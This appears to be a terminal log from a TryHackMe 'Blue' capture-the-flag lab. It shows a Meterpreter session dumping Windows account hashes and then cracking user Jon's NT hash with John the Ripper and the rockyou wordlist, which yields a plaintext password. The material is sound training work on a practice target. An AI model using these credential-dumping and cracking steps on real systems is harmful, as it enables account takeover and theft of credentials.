 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
[*] 10.10.6.32 - Meterpreter session 2 closed.  Reason: Died
┌──(kali㉿kali)-[~/…/CTFs/TryHackMe/complete_beginner_path/blue]
└─$ echo "aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d" > jon.hash
┌──(kali㉿kali)-[~/…/CTFs/TryHackMe/complete_beginner_path/blue]
└─$ john --format=ntlm --wordlist=/usr/share/wordlists/rockyou.txt jon.hash
Unknown ciphertext format name requested
┌──(kali㉿kali)-[~/…/CTFs/TryHackMe/complete_beginner_path/blue]
└─$ john --format=nt --wordlist=/usr/share/wordlists/rockyou.txt jon.hash
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22         (aad3b435b51404eeaad3b435b51404ee)
1g 0:00:00:00 DONE (2022-01-19 10:09) 2.040g/s 20817Kp/s 20817Kc/s 20817KC/s alr19882006..alpusidi
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/…/CTFs/TryHackMe/complete_beginner_path/blue]
└─$